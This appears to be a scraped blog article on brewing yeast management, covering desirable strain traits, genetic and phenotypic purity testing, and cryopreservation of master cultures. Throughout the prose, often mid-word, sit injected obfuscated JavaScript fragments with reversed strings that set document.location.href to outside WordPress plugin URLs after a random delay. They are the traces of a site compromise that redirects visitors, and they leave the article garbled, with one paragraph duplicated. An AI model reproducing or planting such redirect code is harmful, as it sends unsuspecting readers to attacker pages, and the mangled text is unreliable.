setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tory-deficient variants) present at <2% of the toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}total

- High degree of attenuation

- Low requirement for free amino nitrogen (amino acids)

- Reliable flocculation properties of a type suited toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to the fermenter shape toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and size in use in your breweries

- Good ability toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to reduce diacetyl toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to acceptable concentrations in an acceptable time

- Good flavour production with respect toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to esters toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and higher alcohols

- Low production of volatile sulphur compounds

- Good (though not excessive) production of sulphur dioxide – for a long flavour life

The genetic background of the strain should be proven toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and verifiable – for example, you should be able toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to demonstrate that your yeast has not been genetically modified.

Yeast strain identity toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and purity



Genetic tests, phenotypic tests, checks for contaminant microorganisms, with the performance of all test methods regularly validated

$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and-purity.jpg”>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and purity” src=”http://www.cara-online.com/blog/wp-content/uploads/2010/09/Yeast-strain-identity-toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and-purity.jpg” alt=”” width=”163″ height=”146″ />Having established what is required for success it is important that methods are put in place toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to make sure that what is intended has been acheived. Genetic tests of identity toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and purity can be carried out using PCR-based DNA fingerprinting or by karyotyping. Phenotypic testing – for example, tests for flocculation, fermentation performance, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and the presence of certain traits, such as the ability toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to grow at different temperatures, possession of certain enzymes, or the ability toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to grow in the presence of specific antimicrobial agents – are also useful.

Tests for the presence of contaminant microorganisms (wild yeasts toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and bacteria) must also be carried out.

Finally, all of the laboratoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tory tests have toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to perform as intended. You can’t know they toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do unless you check them. All methods should be validated at frequent intervals toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to assure performance.

Yeast strain preservation



Cryopreservation of master cultures, two geographically-independent secure sites – well-entrenched ISO, HACCP toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and disaster recovery systems

The preservation technique used is critical. The devil is in the detail. Cryogenic preservation in liquid nitrogen is the method of choice. Preserved in straws or cryovials, yeast strains will remain unchanged for decades, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and most probably centuries under such conditions. Done correctly this technique creates an environment in which the yeast cells are placed in a state of suspended animation. Most importantly the process has no negative effects on genetic or physiological properties of the cells. Viability of the cells is also maintained under these conditions.

The preservation technique used is critical. The devil is in the detail. Cryogenic preservation in liquid nitrogen is the method of choice. Preserved in straws or cryovials, yeast strains will remain unchanged for decades, toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and most probably centuries under such conditions. Done correctly this technique creates an environment in which the yeast cells are placed in a state of suspended animation. Most importantly the process has no negative effects on genetic or physiological properties of the cells. Viability of the cells is also maintained under these conditions.

